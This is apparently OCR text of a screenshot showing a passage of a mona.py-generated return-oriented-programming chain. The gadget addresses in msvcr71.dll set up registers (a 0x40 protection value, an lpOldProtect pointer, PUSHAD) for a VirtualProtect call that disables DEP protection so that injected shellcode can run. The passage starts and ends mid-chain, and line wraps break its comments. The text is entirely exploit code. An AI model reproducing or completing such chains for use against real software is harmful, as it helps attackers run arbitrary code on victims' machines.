
RETN (msvcr71.dll)

		0x7c38b001,	# RW pointer 
(lpOldProtect) (-> ecx)

		0x7c34b8d7,	# POP EDI # 
RETN (msvcr71.dll)

		0x7c34b8d8,	# ROP NOP (-
> edi)

		0x7c344f87,	# POP EDX # 
RETN (msvcr71.dll)

		0xffffffc0,	# value to 
negate, target value : 
0x00000040, target: edx

		0x7c351eb1,	# NEG EDX # 
RETN (msvcr71.dll)

		0x7c346c0a,	# POP EAX # 
RETN (msvcr71.dll)

		0x90909090,	# NOPS (-> 
eax)

		0x7c378c81,	# PUSHAD # 
ADD AL,0EF # RETN (msvcr71.dll)

	# rop chain generated by 
mona.py

	# note : this chain may not 